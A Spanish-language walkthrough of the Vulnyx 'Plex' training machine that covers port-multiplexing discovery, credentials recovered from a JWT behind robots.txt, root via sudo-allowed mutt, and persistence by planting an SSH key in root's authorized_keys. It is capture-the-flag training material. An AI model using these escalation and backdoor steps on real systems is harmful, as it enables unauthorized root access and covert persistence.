Vulnyx - Plex
Máquina Linux de nivel Easy de Vulnyx.
Técnicas usadas: Multiplexing Ports, Mutt
Fase de Reconocimiento 🧣
Como primer punto, identificamos la dirección IP de la Máquina Vulnyx
1
2
3
4
root@kali> arp-scan -I eth0 --local --ignoredups
<SNIP>
192.168.100.61 08:00:27:c6:4f:1d PCS Systemtechnik GmbH
Con esto identificamos todos los dispositivos en nuestra red local.
a. Enumeramos los puertos que están abiertos.
b. Vemos la version del servicio que se está ejecutando en el puerto 21
Lo que más nos llama la atención aquí, es que en el puerto 21 se está ejecutando el servicio
SSH. Esto no hace pensar en que se configuróMultiplexing Ports, eso permite asignar múltiples servicios a un único puerto. La ventaja es que se conservan mejor los recursos de red ya que se usa una única conexión, pero, conlleva sobrecarga o congestiones. Ports and Their Multiplexing
c. Con lo anterior en mente, realizamos intentos de conexión con diferentes servicios
1
2
3
4
5
6
7
8
9
10
11
❯ ftp 192.168.100.61
Connected to 192.168.100.61.
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u4
------------------------------------------
❯ ssh 192.168.100.61 -p 21
root@192.168.100.61's password:
------------------------------------------
❯ curl -s -X GET http://192.168.100.61:21
Hello Bro!
You only need a port to be happy...
Al realizar un cURL nos dan una pista. Entonces seguimos investigando por la parta de un servicio HTTP
1 2 3 4 5 6 7
❯ dirsearch -u http://192.168.100.61:21/ ... [14:32:39] 200 - 49B - /index.html [14:32:49] 200 - 58B - /robots.txt [14:32:49] 200 - 8KB - /server-status/ [14:32:49] 200 - 8KB - /server-status
Vemos el contenido del fichero robots.txt
1 2 3
❯ curl -s -X GET http://192.168.100.61:21/robots.txt User-agent: * Disallow: /9a618248b64db62d15b300a07b00580b
Encontramos la ruta
/9a618248b64db62d15b300a07b00580by si le hacemos un cURL nos redireccionará, por lo que, habilitamos el redireccionamiento con cURL1 2
❯ curl -s -X GET http://192.168.100.61:21/9a618248b64db62d15b300a07b00580b -L eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiIiLCJpYXQiOm51bGwsImV4cCI6bnVsbCwiYXVkIjoiIiwic3ViIjoiIiwiaWQiOiIxIiwidXNlcm5hbWUiOiJtYXVybyIsInBhc3N3b3JkIjoibUB1UjAxMjMhIn0.zMeVhhqARJ6YzuMtwahGQnegFDhF7r0BCPf3H9ljDIk
d. Decodeamos el JWT en JWT.io
Tenemos las credenciales de
mauro:m@uR0123!
Escalada de Privilegios 💹
a. Nos autenticamos como mauro en el servicio SSH y enumeramos permisos a nivel de sudoers
1
2
3
4
5
6
7
❯ sshpass -p 'm@uR0123!' ssh mauro@192.168.100.61 -p 21
mauro@plex:~$ sudo -l
Matching Defaults entries for mauro on plex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mauro may run the following commands on plex:
(root) NOPASSWD: /usr/bin/mutt
Mutt: Es un cliente de correo electrónico basado en texto (Línea de comandos) ¿Qué es Mutt?
b. Iniciamos mutt como un usuario root y listamos los comandos disponibles (Lo hacemos tecleando ?)
c. Ejecutamos un comando para spawnear una bash
1
2
root@plex:~# cat root.txt
943f08fb32181d5f8171332146f39e41
Extras 🌟
a. Para entablar persistencia, registraremos nuestra clave pública RSA como claves autorizadas en el usuario root
1
2
❯ ssh-keygen
Generating public/private rsa key pair.
- Copiamos el contenido del archivo id_rsa.pub y lo colocamos en
/root/.ssh/authorized_keys
1
2
3
4
5
root@plex:~# mkdir .ssh
root@plex:~# cd .ssh/
root@plex:~/.ssh# touch authorized_keys
root@plex:~/.ssh# echo -n 'ssh-rsa ...' > authorized_keys
b. Y ahora ya podemos autenticarnos directamente como root por SSH
1
2
❯ ssh root@192.168.100.61 -p 21 -i id_rsa
root@plex:~#